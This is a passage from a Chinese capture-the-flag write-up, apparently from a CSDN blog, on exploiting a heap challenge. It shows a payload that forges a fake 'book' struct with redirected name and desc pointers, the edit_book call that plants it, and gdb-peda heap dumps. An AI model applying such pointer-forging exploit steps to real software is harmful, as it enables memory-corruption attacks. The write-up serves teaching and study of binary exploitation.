 1 payload = 'A' * 0xfc0+p64(1)+p64(book_addr+0x70)+p64(book_addr+0x68)+p64(0xffff)
2 edit_book(book_id,payload)
伪造book结构体中name指针为book_addr+0x70，desc指针为book_addr+0x68，book_addr为之前泄露的book1
结构体的地址，根据调试可知，book2结构首地址距离book1结构体首地址0x60字节（0xb0-0x50），所以fakebook中
的name指针指向book2的desc指针，fakebook中的desc指针指向book2的name指针，
此时可以看见
--More--(25/257)q
gdb-peda$ x/10gx 0x555555756040
0x555555756040: 0x4141414141414141 0x4141414141414141
作者名
0x555555756050: 0x4141414141414141 0x4141414141414141
0x555555756060: 0x0000555555758050 0x00005555557580b0
book2_addr
0x555555756070: 0x0000000000000000 0x0000000000000000
0x555555756080: 0x0000000000000000 0x0000000000000000
gdb-peda$ x/10gx 0x0000555555758050
book1_addr
0x555555758050: 0x0000000000000001 0x0000555555757010
0x555555758060: 0x0000555555757040 0x0000000000001000
0x555555758070: 0x0000000000000000 0x0000000000000031
book1_desc_a
ddr
0x555555758080: 0x0000000043434343 0x0000000000000000
0x555555758090: 0x0000000000000000 0x0000000000000000
gdb-peda$
https://blog.csdn.net/qq_41918771